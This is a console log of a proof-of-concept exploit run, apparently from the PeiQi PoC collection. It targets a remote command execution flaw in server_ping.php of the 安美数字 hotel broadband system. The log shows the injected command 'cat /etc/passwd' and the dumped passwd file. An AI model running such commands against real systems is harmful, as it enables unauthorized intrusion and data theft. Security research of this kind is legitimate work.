 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/安
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 安美数字 酒店宽带运营系统 server_ping.php 远程命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> https:/
[o] 正在执行 cat /etc/passwd>../../pq.txt
[o] 成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
PeiQi文库